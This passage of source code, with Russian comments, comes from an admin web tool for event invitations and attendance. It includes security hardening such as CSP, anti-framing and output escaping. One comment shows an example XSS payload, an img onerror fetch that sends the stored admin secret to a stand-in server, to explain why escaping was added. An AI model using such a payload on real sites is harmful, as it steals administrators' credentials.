 * ОДНА ЗАГРУЗКА ВМЕСТО ДВУХ И НИКАКОГО ЛОЖНОГО ВХОДА (12.10.2026).
 *
 * Что ломалось. При сохранённом коде страница сама начинала загрузку, но всё
 * это время (на холодном сервере Google — до минуты) на экране оставалась форма
 * входа. Координатор думал, что его «выкинуло», вводил код ещё раз — и уходил
 * второй такой же запрос; флаг mainLoaded ставился только в конце, поэтому оба
 * доходили до привязки обработчиков. Сбой загрузки показывался блокирующим
 * окном alert, а зависшая загрузка не кончалась никогда.
 *
 * Теперь: одна общая загрузка (повторный вызов получает тот же промис); пока
 * она идёт, вместо формы входа — «Загрузка…»; через 45 секунд — ошибка на
 * странице и кнопка «Повторить». Неверный код возвращает к форме входа с
 * пояснением под ней. Обработчики привязываются один раз — после первой
 * успешной загрузки.
 */
let загрузка = null;

function показатьЭкран(какой) {
  gateEl.style.display = какой === "gate" ? "" : "none";
  document.getElementById("boot").style.display = какой === "boot" ? "" : "none";
  mainEl.style.display = какой === "main" ? "block" : "none";
}

function показатьЗагрузку() {
  показатьЭкран("boot");
  const t = document.getElementById("boot-text");
  t.className = "sub";
  t.textContent = "Загрузка… На холодном сервере это может занять до минуты.";
  document.getElementById("boot-retry").style.display = "none";
}

function показатьСбойЗагрузки(текст) {
  показатьЭкран("boot");
  const t = document.getElementById("boot-text");
  t.className = "sub err";
  t.textContent = текст;
  document.getElementById("boot-retry").style.display = "";
}

function показатьВход(ошибка) {
  показатьЭкран("gate");
  document.getElementById("gate-err").textContent = ошибка || "";
}

async function init() {
  const gateSubmit = document.getElementById("gate-submit");
  const secretInput = document.getElementById("secret-input");

  async function tryEnter() {
    if (entering || загрузка) return;
    const value = secretInput.value.trim();
    if (!value) return;
    entering = true;
    gateSubmit.disabled = true;
    try {
      try {
        sessionStorage.setItem(SECRET_KEY, value);
      } catch (e) {
        // 12.10.2026: вместо окна alert — плашка, а код держим в памяти страницы:
        // работать можно, просто после обновления код придётся ввести снова.
        секретВПамяти = value;
        сообщение("Браузер не даёт сохранить код входа: в настройках Chrome для этого сайта запрещены cookie и данные сайтов. Страница работает, но после обновления код придётся ввести снова.", "warn");
      }
      document.getElementById("gate-err").textContent = "";
      await loadMain();
    } finally {
      entering = false;
      gateSubmit.disabled = false;
    }
  }
  gateSubmit.addEventListener("click", tryEnter);
  secretInput.addEventListener("keydown", (e) => {
    if (e.key === "Enter") tryEnter();
  });
  document.getElementById("boot-retry").addEventListener("click", () => loadMain());

  if (secret()) {
    await loadMain();
  } else {
    показатьЭкран("gate");
  }
}

function loadMain() {
  if (mainLoaded) {
    показатьЭкран("main");
    return Promise.resolve();
  }
  if (!загрузка) загрузка = первичнаяЗагрузка().finally(() => { загрузка = null; });
  return загрузка;
}

async function первичнаяЗагрузка() {
  показатьЗагрузку();
  // Ускорение (14.10.2026): историю рассылок запрашиваем сразу, параллельно с настройками формы —
  // раньше второй запрос ждал первый (~3 с лишних на каждое открытие вкладки).
  const историяЗаранее = adminGet("adminBroadcastList", null, ТАЙМАУТ_ЗАГРУЗКИ_МС);
  историяЗаранее.catch(() => {}); // ошибку покажет загрузитьСписок; здесь — только чтобы не было «необработанного отказа»
  try {
    опции = await adminGet("adminBroadcastOptions", null, ТАЙМАУТ_ЗАГРУЗКИ_МС);
  } catch (err) {
    // КОД СТИРАЕМ ТОЛЬКО ЕСЛИ ОН НЕВЕРНЫЙ (05.10.2026). Раньше любой сбой первой
    // загрузки (нет связи, страница ошибки Google) выглядел как «Не удалось
    // войти» и стирал код. В кабинете (admin-panel.html) код общий для трёх
    // вкладок: сбой в одной разлогинивал остальные — там следующее действие
    // отвечало «bad secret».
    const неверныйКод = /bad secret/i.test(String((err && err.message) || ""));
    if (неверныйКод) {
      try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
      секретВПамяти = "";
      // Внутри кабинета возвращаем к общему экрану входа, а не к своему;
      // причину кабинет покажет под своей формой входа.
      if (window.parent !== window) {
        try { sessionStorage.setItem("wtusa_admin_gate_msg", "Неверный секретный код — введите его ещё раз."); } catch (e) {}
        try { window.parent.location.reload(); } catch (e) {}
      }
      показатьВход("Неверный секретный код — введите его ещё раз.");
    } else {
      показатьСбойЗагрузки("Не удалось загрузить данные: " + понятнаяОшибка(err) + ". Код входа сохранён — нажмите «Повторить».");
    }
    return;
  }

  mainLoaded = true;
  показатьЭкран("main");

  подготовитьФорму();
  загрузитьСписок(историяЗаранее);
}

init();

  // Выход: стираем пароль и возвращаем страницу к экрану входа. Перезагрузка —
  // самый честный способ сбросить всё загруженное состояние (списки участников,
  // сделок, результаты), чтобы после выхода на экране не осталось чужих данных.
  const logoutBtn = document.getElementById("logout-btn");
  if (logoutBtn) {
    // ВНУТРИ КАБИНЕТА ВЫХОД — ОБЩИЙ (05.10.2026). Страница во фрейме
    // admin-panel.html перезагружала только себя: соседние вкладки оставались
    // открытыми со списками студентов, а на экране было две кнопки «Выйти».
    const вКабинете = window.parent !== window;
    if (вКабинете) logoutBtn.style.display = "none";
    logoutBtn.addEventListener("click", () => {
      try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
      try { (вКабинете ? window.parent : window).location.reload(); } catch (e) { location.reload(); }
    });
  }
</script>
</body>
</html>
</file>

<file: admin-events.html>
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8" />
<!-- Волна 5 (аудит 14.10.2026, B-72, SEC-9): CSP мета-тегом (GitHub Pages заголовков не ставит), до любого скрипта.
     Запросы — только к сайту и бэкенду Apps Script: внедрённый скрипт не унесёт пароль координатора на чужой сервер
     (ни fetch, ни картинка); вкладки кабинета — свои страницы (frame-src 'self'). 'unsafe-inline' — на страницах
     встроенные скрипты и обработчики в разметке; хеши для обработчиков требуют 'unsafe-hashes' (не во всех браузерах). -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; connect-src 'self' https://script.google.com https://script.googleusercontent.com; frame-src 'self'; object-src 'none'; base-uri 'self'; form-action 'none'" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noindex,nofollow" />
<script>
/* ЗАЩИТА ОТ ВСТРАИВАНИЯ В ЧУЖОЙ САЙТ (06.10.2026). GitHub Pages не умеет
   отдавать заголовок X-Frame-Options, поэтому любую страницу координатора мог
   показать у себя в рамке посторонний сайт и подставлять под курсор её кнопки.
   Страница работает только сама по себе либо в рамке нашего же кабинета
   (admin-panel.html — тот же сайт). В чужой рамке прячем всё и пробуем
   открыть страницу вместо чужого сайта. */
(function () {
  var свой = false;
  try { свой = window.top === window.self || window.top.location.origin === window.location.origin; } catch (e) { свой = false; }
  if (свой) return;
  document.documentElement.style.display = "none";
  try { window.top.location = window.self.location.href; } catch (e) { /* рамка с sandbox — остаёмся спрятанными */ }
})();
</script>
  <title>Приглашения на мероприятия — ABC Universe</title>
  <link rel="stylesheet" href="css/styles.css" />
  <style>
    /* This page is a coordinator tool, not the Mini App -- wider layout,
       not the 460px phone-width container the app itself uses. */
    .app{max-width:640px}
    .field{margin-bottom:14px}
    .field label{display:block;font-size:13px;font-weight:700;margin-bottom:6px;color:var(--navy)}
    /* ВЫПАДАЮЩИЕ СПИСКИ ВЫЛЕЗАЛИ ЗА ЭКРАН (14.09.2026). В этом правиле были
       только input и textarea, а <select> остался со своей естественной
       шириной — она считается по самому длинному пункту, а пункты здесь
       длинные («Другое — внеплановый брифинг»). На телефоне список уезжал
       за правый край: страница получала горизонтальную прокрутку. */
    .field input, .field textarea, .field select{
      width:100%;max-width:100%;box-sizing:border-box;
      border:1px solid var(--line);border-radius:10px;padding:10px 12px;
      font-family:inherit;font-size:14px;background:#fff;
    }
    .slot-row{display:grid;grid-template-columns:1fr 1fr 110px auto;gap:8px;align-items:end;margin-bottom:8px}
    .slot-row .field{margin-bottom:0}
    /* СТРОКА ВРЕМЕНИ НЕ ПОМЕЩАЛАСЬ (14.09.2026). Четыре колонки — дата,
       время, мест, крестик — в сумме требуют около 490 пикселей. На экране
       390 строка выпирала за край, и вместе с ней ехала вся страница.
       Ниже 520 пикселей раскладываем в две строки: дата и время сверху,
       «мест» и крестик под ними. */
    @media (max-width:520px){
      .slot-row{grid-template-columns:1fr 1fr;gap:8px 8px}
      .slot-row .remove-slot{justify-self:end;align-self:center}
    }
    /* На совсем узких экранах (320 и меньше — такие телефоны у студентов
       ещё встречаются) даже две колонки не сходятся: полям нужно 126
       пикселей каждому плюс крестик. Раскладываем в один столбец. */
    @media (max-width:360px){
      .slot-row{grid-template-columns:1fr}
    }
    .remove-slot{background:#fdebec;color:var(--danger);border:0;border-radius:10px;width:38px;height:38px;cursor:pointer;font-size:16px}
    .search-box{margin-bottom:10px}
    .people-list{max-height:280px;overflow-y:auto;border:1px solid var(--line);border-radius:10px;padding:4px}
    .person-row{display:flex;align-items:center;gap:10px;padding:9px 10px;border-bottom:1px solid var(--line);cursor:pointer}
    .person-row:last-child{border-bottom:0}
    .person-row:hover{background:rgba(15,35,68,.03)}
    .person-row input{width:16px;height:16px}
    .person-stage{margin-left:auto;font-size:11px;color:var(--muted)}
    .selected-count{font-size:13px;color:var(--muted);margin:8px 0 14px}
    #gate{max-width:340px;margin:80px auto;padding:0 16px}
    #result{margin-top:14px;white-space:pre-line}
    #result.ok{color:var(--ok)}
    #result.err{color:var(--danger)}
    /* 05.10.2026: у поля поиска не было своего оформления — оно рисовалось узким системным полем. */
    .search-box input{width:100%;box-sizing:border-box;border:1px solid var(--line);border-radius:10px;padding:10px 12px;font-family:inherit;font-size:14px;background:#fff}
  
/* Кнопка выхода: раньше выйти из админки было нельзя вообще — пароль оставался
   в браузере до ручной чистки. Держим её неприметной, но всегда на виду. */
.logout-btn{margin-left:auto;background:none;border:1px solid rgba(0,0,0,.18);
  border-radius:8px;padding:6px 12px;font:inherit;font-size:13px;color:inherit;
  cursor:pointer;opacity:.7}
.logout-btn:hover{opacity:1}
.top{display:flex;align-items:center;gap:12px}

/* Вкладки «Новое мероприятие» / «Посещаемость» (22.09.2026). */
.tabs{display:flex;gap:6px;margin:0 0 14px}
.tab-btn{flex:1;border:1px solid var(--line);background:#fff;border-radius:10px;padding:10px 12px;font:inherit;font-size:14px;font-weight:700;color:var(--muted);cursor:pointer}
.tab-btn.active{background:var(--navy);color:#fff;border-color:var(--navy)}
.att-row{display:grid;grid-template-columns:1fr auto;gap:8px 12px;align-items:center;padding:10px 4px;border-bottom:1px solid var(--line)}
.att-row:last-child{border-bottom:0}
.att-name{font-weight:700;font-size:14px}
.att-meta{font-size:12px;color:var(--muted);margin-top:2px}
.att-seg{display:inline-flex;border:1px solid var(--line);border-radius:10px;overflow:hidden}
.att-seg button{border:0;background:#fff;padding:8px 12px;font:inherit;font-size:13px;font-weight:700;color:var(--muted);cursor:pointer;min-width:52px}
.att-seg button+button{border-left:1px solid var(--line)}
.att-seg button.on-yes{background:#e6f6ea;color:var(--ok)}
.att-seg button.on-no{background:#fdebec;color:var(--danger)}
.att-seg button:disabled{opacity:.5;cursor:wait}
.att-summary{font-size:13px;color:var(--muted);margin:6px 0 12px}
/* ЭКРАН «ЗАГРУЗКА…» ВМЕСТО ЛОЖНОГО ВХОДА (12.10.2026), см. loadMain. */
#boot{max-width:340px;margin:80px auto;padding:0 16px}
#boot-text.err{color:var(--danger)}
.gate-err{color:var(--danger);font-size:13px;margin-top:10px}
@media (max-width:420px){.att-row{grid-template-columns:1fr}.att-seg{justify-self:start}}
/* Поиск и «отметить всех записавшихся» во вкладке «Посещаемость» (12.10.2026). */
.att-bulk{border:1px dashed var(--line);border-radius:10px;padding:10px 12px;margin:0 0 12px}
.att-bulk .btn{width:auto;padding:8px 14px}
.att-err{font-size:12px;color:var(--danger);font-weight:700;margin-top:3px}
#att-bulk-status.err{color:var(--danger)}
/* СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО ОКОН alert (12.10.2026), см. сообщение(). */
#toasts{position:fixed;top:10px;left:50%;transform:translateX(-50%);width:min(620px,calc(100% - 20px));z-index:50;display:grid;gap:8px;pointer-events:none}
.toast{pointer-events:auto;display:flex;gap:10px;align-items:flex-start;background:#fff;border:1px solid var(--line);border-left:4px solid var(--navy);border-radius:10px;padding:10px 12px;box-shadow:0 6px 24px rgba(15,35,68,.16);font-size:14px;line-height:1.4;white-space:pre-line;overflow-wrap:anywhere}
.toast.err{border-left-color:var(--danger)}
.toast.ok{border-left-color:var(--ok)}
.toast.warn{border-left-color:var(--warn)}
.toast-x{margin-left:auto;flex:none;background:none;border:0;font-size:16px;line-height:1;padding:2px 4px;cursor:pointer;color:var(--muted)}
</style>
</head>
<body>
<div id="toasts" aria-live="polite"></div>

<div id="gate">
  <div class="card">
    <h2>Вход</h2>
    <div class="field">
      <label for="secret-input">Секретный код</label>
      <input id="secret-input" type="password" placeholder="ADMIN_SECRET" />
    </div>
    <button class="btn" id="gate-submit">Войти</button>
    <div class="sub" style="margin-top:10px">Код узнайте у того, кто настраивал приложение — он же используется для ссылок привязки участников.</div>
    <div class="gate-err" id="gate-err" role="alert"></div>
  </div>
</div>

<div id="boot" style="display:none">
  <div class="card">
    <div class="sub" id="boot-text" role="status">Загрузка…</div>
    <button class="btn" id="boot-retry" type="button" style="display:none;margin-top:12px">Повторить</button>
  </div>
</div>
<script>
/* Код уже сохранён — экран входа не показываем даже на миг: сразу «Загрузка…» (12.10.2026). */
try {
  if (sessionStorage.getItem("wtusa_admin_secret")) {
    document.getElementById("gate").style.display = "none";
    document.getElementById("boot").style.display = "";
  }
} catch (e) {}
</script>

<div class="app" id="main" style="display:none">
  <header class="top">
    <div class="brand"><b>Приглашения на мероприятия</b></div>
<button class="logout-btn" id="logout-btn" type="button">Выйти</button>
  </header>
  <main class="content">
    <div class="tabs">
      <button type="button" class="tab-btn active" data-tab="create">Новое мероприятие</button>
      <button type="button" class="tab-btn" data-tab="attendance">Посещаемость</button>
    </div>

    <div class="card" id="tab-attendance" style="display:none">
      <h2>Посещаемость</h2>
      <div class="field">
        <label for="att-event">Мероприятие</label>
        <select id="att-event"></select>
      </div>
      <div class="field">
        <label for="att-search">Поиск по имени</label>
        <input id="att-search" placeholder="Имя студента…" autocomplete="off" />
      </div>
      <div class="att-bulk" id="att-bulk" style="display:none">
        <div class="field" style="margin-bottom:8px">
          <label for="att-slot">Время, на которое записались</label>
          <select id="att-slot"></select>
        </div>
        <button type="button" class="btn secondary" id="att-bulk-btn">Отметить всех записавшихся на это время как «Был»</button>
        <div class="sub" id="att-bulk-status" role="status" style="margin-top:6px"></div>
      </div>
      <div class="att-summary" id="att-summary"></div>
      <div id="att-list"></div>
      <div class="sub" style="margin-top:12px">Отметка сохраняется сразу. Студент увидит «Вы посетили» в приложении, а в amoCRM отметка попадёт ночным прогоном (поле «Посещённые брифинги» + примечание в сделке), если поле настроено.</div>
    </div>

    <div class="card" id="tab-create">
      <h2>Новое мероприятие</h2>
      <div class="field">
        <label for="f-briefing-key">Тип брифинга</label>
        <select id="f-briefing-key">
          <option value="">Другое — внеплановый брифинг</option>
        </select>
        <div class="sub" style="margin-top:6px">Если выбрать пункт из списка — приглашение зажжёт соответствующую карточку в фиксированном списке брифингов у студента (см. вкладку «Мероприятия» в приложении), а не появится отдельной внеплановой записью. Название ниже подставится автоматически, но его можно поправить.</div>
      </div>
      <div class="field">
        <label for="f-title">Название</label>
        <input id="f-title" placeholder="Брифинг 3" />
      </div>
      <div class="field">
        <label for="f-desc">Описание</label>
        <textarea id="f-desc" rows="2" placeholder="Коротко, что это за встреча"></textarea>
      </div>
      <div class="field">
        <label for="f-location">Место</label>
        <input id="f-location" placeholder="Офис ABC Universe" />
      </div>
      <div class="field">
        <label for="f-roadmap-stage">Этап дорожной карты (необязательно)</label>
        <select id="f-roadmap-stage">
          <option value="">Не привязано — обычный/незапланированный брифинг</option>
        </select>
        <div class="sub" style="margin-top:6px">Если выбрать этап — когда вы отметите студенту "attended: yes" в таблице EventInvitations, у него в приложении на этом этапе дорожной карты загорится галочка "Посещено ✓". Для незапланированных брифингов оставьте "Не привязано".</div>
      </div>

      <label style="display:block;font-size:13px;font-weight:700;margin-bottom:6px;color:var(--navy)">Время (можно несколько — студент выберет одно)</label>
      <div id="slots"></div>
      <button class="btn secondary" id="add-slot" style="margin-bottom:8px">+ Добавить время</button>
      <div class="sub" style="margin-bottom:16px">Если у мероприятия несколько вариантов времени — добавляйте их этой кнопкой все сразу, а «Отправить приглашения» нажимайте один раз в самом низу. Каждый студент увидит их как ОДНО приглашение с выбором времени. Если вместо этого отправить форму несколько раз (по разу на каждое время) — уже приглашённые на это же название мероприятия студенты будут автоматически пропущены при повторной отправке.</div>

      <label style="display:block;font-size:13px;font-weight:700;margin-bottom:6px;color:var(--navy)">Кого пригласить</label>
      <div class="search-box">
        <input id="search-people" placeholder="Поиск по имени или этапу…" />
      </div>
      <div style="display:flex;gap:8px;margin:0 0 8px">
        <button type="button" class="btn secondary" id="select-shown" style="width:auto;padding:6px 12px">Отметить всех в списке</button>
        <button type="button" class="btn secondary" id="select-none" style="width:auto;padding:6px 12px">Снять все отметки</button>
      </div>
      <div class="people-list" id="people-list"></div>
      <div class="selected-count" id="selected-count">Выбрано: 0</div>

      <button class="btn" id="submit-btn">Отправить приглашения</button>
      <div id="result"></div>
    </div>
  </main>
</div>

<script type="module">
/**
 * ЭКРАНИРОВАНИЕ ВЫВОДА (02.09.2026).
 *
 * Всё, что приходит с бэкенда, вставлялось в страницу через innerHTML как есть.
 * Часть этих данных вводит не координатор и не amoCRM, а сам студент: имя
 * участника берётся из его профиля в Telegram (ensureParticipantRow_ в Api.gs).
 *
 * Чем это грозило. Человек ставит себе в Telegram имя вида
 *   <img src=x onerror="fetch('https://чужой-сервер/?s='+localStorage.wtusa_admin_secret)">
 * и один раз открывает Mini App — ссылка на бота публична, белого списка нет.
 * Как только координатор откроет эту страницу, код выполнится в его браузере и
 * утащит пароль администратора. А с этим паролем можно рассылать произвольные
 * сообщения на любые номера с рабочего WhatsApp-канала компании и привязывать
 * свой Telegram к чужим сделкам.
 *
 * esc() превращает пять символов, значимых для HTML, в безопасные сущности.
 * Применять на КАЖДОЙ подстановке чужих данных внутри innerHTML, включая
 * значения атрибутов (кавычки закрываются тем же способом).
 */
function esc(value) {
  return String(value === null || value === undefined ? "" : value)
    .replace(/&/g, "&amp;")
    .replace(/</g, "&lt;")
    .replace(/>/g, "&gt;")
    .replace(/"/g, "&quot;")
    .replace(/'/g, "&#39;");
}

/**
 * СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО alert (12.10.2026).
 *
 * Что ломалось. Итог фоновых действий (ответ сервера после отправки, сбой
 * отметки, сбой загрузки) показывался окном alert: оно останавливает страницу,
 * пока его не закроют, а в кабинете (страница во фрейме) всплывало поверх
 * соседней вкладки. Пока окно висело, остальные ответы ждали — по одной
 * неудачной отметке посещаемости приходилось закрывать по окну на строку.
 *
 * Теперь — плашка вверху страницы: не мешает работать, остаётся, пока её не
 * закроют (✕); успешные сообщения исчезают сами через 10 секунд. Окна
 * confirm остались только прямо перед отправкой сообщений студентам.
 */
function сообщение(текст, вид) {
  const box = document.getElementById("toasts");
  if (!box) return;
  const el = document.createElement("div");
  el.className = "toast" + (вид ? " " + вид : "");
  el.setAttribute("role", вид === "err" ? "alert" : "status");
  const t = document.createElement("div");
  t.textContent = текст;
  const x = document.createElement("button");
  x.type = "button";
  x.className = "toast-x";
  x.title = "Закрыть";
  x.textContent = "✕";
  x.addEventListener("click", () => el.remove());
  el.append(t, x);
  box.appendChild(el);
  while (box.children.length > 4) box.firstElementChild.remove();
  if (вид === "ok") setTimeout(() => el.remove(), 10000);
}

  import { BACKEND_URL } from "./js/services/config.js";
  import { STAGES } from "./js/config/roadmap.config.js";
  import { BRIEFING_ROSTER } from "./js/config/briefingRoster.config.js";

  /**
 * ГДЕ ЛЕЖИТ ПАРОЛЬ (02.09.2026).
 *
 * Был localStorage — хранилище без срока жизни: пароль оставался в браузере
 * навсегда, кнопки «Выйти» не было ни на одной странице, и на общем офисном
 * компьютере любой, кто открывал адрес, сразу оказывался внутри. Удалить
 * сохранённый пароль можно было только через инструменты разработчика.
 *
 * Стало sessionStorage — то же самое, но привязанное ко вкладке: закрыли
 * вкладку, и пароль исчез. В пределах рабочего сеанса ничего не меняется,
 * перезаходить не нужно. Плюс появилась кнопка «Выйти».
 *
 * С 12.10.2026 (P17) пароль уходит в теле POST-запроса, а не в адресе — в
 * журнал выполнений Apps Script и историю браузера он больше не попадает.
 */
const SECRET_KEY = "wtusa_admin_secret";
  const gateEl = document.getElementById("gate");
  const mainEl = document.getElementById("main");

  let people = []; // { telegramId, name, stage }
  let slotCount = 0;

  // Хранилище браузера запрещено — код живёт в памяти страницы до перезагрузки (12.10.2026).
  let секретВПамяти = "";
  function secret() {
    // 05.10.2026: если в Chrome для сайта запрещены cookie и данные сайтов,
    // само обращение к sessionStorage бросает исключение — страница молча
    // переставала работать («Войти» ничего не делала).
    try {
      return sessionStorage.getItem(SECRET_KEY) || секретВПамяти;
    } catch (e) {
      return секретВПамяти;
    }
  }

  // ТАЙМ-АУТ ЗАГРУЗКИ (12.10.2026). Что ломалось: «холодный» сервер Google или
  // зависшее соединение держали страницу на «Загрузка…» бесконечно. Теперь
  // чтение списков обрывается через 45 секунд — ошибка на странице и кнопка
  // «Повторить». Только для чтения: отправку приглашений и отметки не обрываем,
  // иначе их результат стал бы неизвестным.
  const ТАЙМАУТ_ЗАГРУЗКИ_МС = 45000;

  async function adminGet(action, extraParams, timeoutMs) {
    // P17 (12.10.2026): пароль — в теле POST, а не в адресе (адрес оседает в истории
    // браузера и журнале Google). Чтение тоже идёт POST-ом; сервер отвечает тем же.
    const params = new URLSearchParams({ action });
    const ctrl = timeoutMs && typeof AbortController === "function" ? new AbortController() : null;
    const timer = ctrl ? setTimeout(() => ctrl.abort(), timeoutMs) : null;
    try {
      const resp = await fetch(`${BACKEND_URL}?${params.toString()}`, {
      method: "POST",
      headers: { "Content-Type": "text/plain;charset=utf-8" },
      body: JSON.stringify(Object.assign({}, extraParams || {}, { secret: secret() })),
      signal: ctrl ? ctrl.signal : undefined,
    });
      const json = await resp.json();
      if (json.error) throw new Error(json.error);
      return json;
    } catch (err) {
      if (ctrl && ctrl.signal.aborted) throw new Error("TIMEOUT");
      throw err;
    } finally {
      if (timer) clearTimeout(timer);
    }
  }

  // Волна 5 (аудит 14.10.2026, B-47): ЗАПИСЬ ТОЖЕ НЕ ЖДЁТ БЕСКОНЕЧНО. Что ломалось: при зависшем
  // соединении «Сохраняем…/Отправляю…» висело без конца, кнопка оставалась выключенной. Теперь через
  // 60 с ожидание обрывается (WRITE_TIMEOUT). Запись при этом МОГЛА дойти до сервера, поэтому текст
  // ошибки просит проверить результат перед повтором, а места, где повтор опасен (рассылка, WhatsApp,
  // приглашения), считают это «результат неизвестен»: повтор — с тем же номером запроса.
  const ТАЙМАУТ_ЗАПИСИ_МС = 60000;
  async function adminPost(action, payload) {
    const params = new URLSearchParams({ action }); // P17: пароль — в теле
    const ctrl = typeof AbortController === "function" ? new AbortController() : null;
    const timer = ctrl ? setTimeout(() => ctrl.abort(), ТАЙМАУТ_ЗАПИСИ_МС) : null;
    try {
      const resp = await fetch(`${BACKEND_URL}?${params.toString()}`, {
        method: "POST",
        headers: { "Content-Type": "text/plain;charset=utf-8" }, // same CORS workaround as the app itself
        body: JSON.stringify(Object.assign({}, payload || {}, { secret: secret() })),
        signal: ctrl ? ctrl.signal : undefined,
      });
      const json = await resp.json();
      if (json.error) throw new Error(json.error);
      return json;
    } catch (err) {
      if (ctrl && ctrl.signal.aborted) throw new Error("WRITE_TIMEOUT");
      throw err;
    } finally {
      if (timer) clearTimeout(timer);
    }
  }


  /**
   * ПОНЯТНЫЙ ТЕКСТ ОШИБКИ (05.10.2026). Координатор видел сырой технический
   * текст: «bad secret», «Failed to fetch», «Unexpected token '<', "<!DOCTYPE "...
   * is not valid JSON» (так выглядит страница ошибки Google вместо ответа).
   */
  function понятнаяОшибка(err) {
    const m = String((err && err.message) || err || "");
    if (/bad secret/i.test(m)) return "неверный секретный код";
    if (m === "TIMEOUT") return "сервер не ответил за 45 секунд";
    if (m === "WRITE_TIMEOUT") return "сервер не ответил за 60 секунд — запись могла дойти до сервера, проверьте результат перед повтором"; // Волна 5, B-47
    if (/Failed to fetch|NetworkError|Load failed/i.test(m)) return "нет связи с сервером";
    if (/Unexpected token|not valid JSON|Unexpected end of/i.test(m)) return "сервер ответил не по формату (временный сбой на стороне Google)";
    if (/^unknown action/i.test(m)) return "сервер не распознал запрос (" + m + ")";
    return m || "попробуйте ещё раз";
  }

  function addSlotRow(prefill) {
    const id = slotCount++;
    const row = document.createElement("div");
    row.className = "slot-row";
    row.dataset.slotId = id;
    row.innerHTML = `
      <div class="field"><label>Дата</label><input type="date" class="slot-date" value="${(prefill && prefill.date) || ""}" /></div>
      <div class="field"><label>Время</label><input type="time" class="slot-time" value="${(prefill && prefill.time) || ""}" /></div>
      <div class="field"><label>Мест (необ.)</label><input type="number" min="1" class="slot-capacity" placeholder="—" /></div>
      <button type="button" class="remove-slot" title="Убрать это время">✕</button>
    `;
    row.querySelector(".remove-slot").addEventListener("click", () => {
      if (document.querySelectorAll(".slot-row").length > 1) row.remove();
    });
    document.getElementById("slots").appendChild(row);
  }

  function collectSlots() {
    return Array.from(document.querySelectorAll(".slot-row"))
      .map((row) => ({
        date: row.querySelector(".slot-date").value,
        time: row.querySelector(".slot-time").value,
        capacity: row.querySelector(".slot-capacity").value || "",
      }))
      .filter((s) => s.date); // drop empty rows
  }

  /**

   * ВЫБОР ЖИВЁТ ОТДЕЛЬНО ОТ СПИСКА (02.09.2026).

   *

   * Список перерисовывался целиком на каждый символ в поиске, а отмеченных

   * читали прямо из DOM в момент отправки. Значит: координатор отмечает 20

   * человек, начинает искать 21-го — и все 20 отметок исчезают. Приглашение

   * уходит одному вместо 21, а результат «Готово — отправлено: 1» выглядит

   * как успех. Тот же эффект наоборот: отфильтровал, отметил, стёр фильтр.

   *

   * Теперь выбор хранится здесь и переживает любую перерисовку списка.

   */

  const выбранные = new Set();


  // ПОИСК И ПО ЭТАПУ (07.10.2026). Приглашать приходится по этапам («сначала проверка анкеты»), а поиск
  // искал только по имени: 37 человек отмечались по одному. Теперь строка поиска смотрит и на этап —
  // по-русски («анкет», «регистрация») и по коду (CIEE_ANKETA_REVIEW); рядом с именем — русское название.
  const названиеЭтапа_ = (id) => { const s = STAGES.find((x) => x.id === id); return s ? (s.shortTitle || s.title || id) : (id || ""); };
